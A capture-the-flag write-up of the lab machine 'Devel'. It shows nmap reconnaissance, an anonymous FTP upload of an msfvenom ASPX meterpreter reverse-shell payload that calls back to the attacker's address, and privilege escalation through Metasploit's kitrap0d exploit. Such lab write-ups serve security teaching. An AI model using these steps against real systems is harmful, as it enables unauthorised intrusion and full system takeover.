Devel - Writeup
Devel

Reconnaissance
IP: 10.10.10.5
NMAP
nmap -T4 -p- -A 10.10.10.5
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-02-19 08:09 EST
Nmap scan report for 10.10.10.5
Host is up (0.031s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 01:06AM <DIR> aspnet_client
| 03-17-17 04:37PM 689 iisstart.htm
| 02-17-25 06:48PM <DIR> MEIIQMEUQS
| 02-18-25 07:43PM 907553 venom.aspx
| 02-18-25 07:51PM 907558 venom_1.aspx
|_03-17-17 04:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: IIS7
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized|general purpose|phone
Running (JUST GUESSING): Microsoft Windows 7|8|Phone|2008|8.1|Vista (90%)
OS CPE: cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows Embedded Standard 7 (90%), Microsoft Windows 8.1 Update 1 (90%), Microsoft Windows Phone 7.5 or 8.0 (90%), Microsoft Windows 7 or Windows Server 2008 R2 (87%), Microsoft Windows Server 2008 (87%), Microsoft Windows Server 2008 R2 (87%), Microsoft Windows Server 2008 R2 or Windows 8.1 (87%), Microsoft Windows Server 2008 R2 SP1 (87%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (87%), Microsoft Windows 7 (87%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 30.81 ms 10.10.14.1
2 31.13 ms 10.10.10.5
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 113.85 seconds
Nmap shows that port 21 ftp is open and allow anonymous login to service, also port 80 http is open and using Microsoft iis httpd 7.5
Website
Nothing special on site.
FTP
ftp 10.10.10.5
 I log in as anonymous and check that can i put file on server. Vio La it is possible, so lets make payload using MSFVenom
I log in as anonymous and check that can i put file on server. Vio La it is possible, so lets make payload using MSFVenom
Gaining Access
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.43 LPORT=1234 -f aspx >reverse.aspx
next use metasploit and navigate to exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost tun0
set lport 1234
open file on server by typing url
http://10.10.10.5/reverse.aspx

we have shell
Privilege Escalation
Let’s do some enumeration using sysinfo command.

We will run the post-exploit module from Metasploit suggester

Set everything and run.

Suggester found few exploits. This machine is vulnerable to Kitrap0d so use 4
use exploit/windows/local/ms10_015_kitrap0d
set lhost tun0
set session 1
set lport 1337
run
We are in, we can check it using getuid
 Now we can capture flag.
Now we can capture flag.